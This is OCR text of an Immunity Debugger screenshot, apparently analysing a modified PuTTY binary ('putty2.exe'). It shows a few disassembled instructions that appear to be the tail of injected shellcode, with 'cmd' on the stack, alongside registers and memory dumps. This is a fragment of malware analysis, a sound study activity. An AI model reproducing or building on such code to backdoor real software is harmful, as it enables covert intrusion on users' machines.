 Immunity Debugger - putty2.exe - [CPU - main thread, module putty2]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
00484120 68 08871D60 PUSH 601D8708
00484125 FFD5 CALL EBP
00484127 BB F0B5A256 MOV EBX,56A2B5F0
0048412C 68 A695BD9D PUSH 9DBD95A6
00484131 FFD5 CALL EBP
00484133 3C 06 CMP AL,6
00484135 7C 0A JL SHORT putty2.00484141
00484137 80FB E0 CMP BL,0E0
0048413A 75 05 JNZ SHORT putty2.00484141
0048413C BB 4713726F MOV EBX,6F721347
00484141 6A 00 PUSH 0
00484143 53 PUSH EBX
00484144 FFD5 CALL EBP putty2.00484008
00484146 0000 ADD BYTE PTR DS:[EAX],AL
00484148 0000 ADD BYTE PTR DS:[EAX],AL
0048414A 0000 ADD BYTE PTR DS:[EAX],AL
0048414C 0000 ADD BYTE PTR DS:[EAX],AL
0048414E 0000 ADD BYTE PTR DS:[EAX],AL
Registers (FPU) < < <
EAX 23F00206
ECX 88DD38CC
EDX 00000000
EBX 56A2B5F0
ESP 0019FD4C
EBP 00484008 putty2.00484008
ESI 00000001
EDI 00000298
EIP 00484144 putty2.00484144
C 0 ES 002B 32bit 0(FFFFFFFF)
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 21B000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
Address Hex dump AS
0047A000 00 00 00 00 7E A7 45 00 ..
0047A008 00 00 00 00 00 00 00 00 ..
0047A010 AD 3B 45 00 E5 96 45 00 -;
0047A018 60 A7 45 00 00 00 00 00 `§
0047A020 00 00 00 00 53 3C 45 00 ..
0047A028 00 00 00 00 00 00 00 00 ..
0047A030 00 00 00 00 00 00 00 00 ..
0047A038 00 00 00 00 00 00 00 00 ..
0047A040 08 A7 47 00 68 A7 47 00 §
0047A048 68 A6 47 00 18 A6 47 00 h¦
0047A050 08 A8 47 00 00 00 00 00 ¨
0047A058 00 00 00 00 00 00 00 00 ..
0047A060 00 00 00 00 00 00 00 00 ..
0047A068 00 00 00 00 00 00 00 00 ..
0047A070 00 00 00 00 00 00 00 00 ..
0047A078 00 00 00 00 00 00 00 00 ..
0047A080 00 00 00 00 00 00 00 00 ..
0047A088 00 00 00 00 00 00 00 00 ..
0047A090 00 00 00 00 00 00 00 00 ..
0047A098 00 00 00 00 00 00 00 00 ..
0047A0A0 00 00 00 00 00 00 00 00 ..
0047A0A8 00 00 00 00 00 00 00 00 ..
0047A0B0 00 00 00 00 01 00 00 00 ..
0047A0B8 00 00 00 00 00 00 00 00 ..
0019FD4C 56A2B5F0 ðµ¢V
0019FD50 00000000 ....
0019FD54 000002A8 ¨ ..
0019FD58 000002A4 ¤ ..
0019FD5C 000015A4 ¤..
0019FD60 000015CC Ì..
0019FD64 00000044 D...
0019FD68 00000000 ....
0019FD6C 00000000 ....
0019FD70 00000000 ....
0019FD74 00000000 ....
0019FD78 00000000 ....
0019FD7C 00000000 ....
0019FD80 00000000 ....
0019FD84 00000000 ....
0019FD88 00000000 ....
0019FD8C 00000000 ....
0019FD90 00000101 ..
0019FD94 00000000 ....
0019FD98 00000000 ....
0019FD9C 00000298 ˜ ..
0019FDA0 00000298 ˜ ..
0019FDA4 00000298 ˜ ..
0019FDA8 00646D63 cmd.
0019FDAC BB010002 .»
Run program (F9) Paused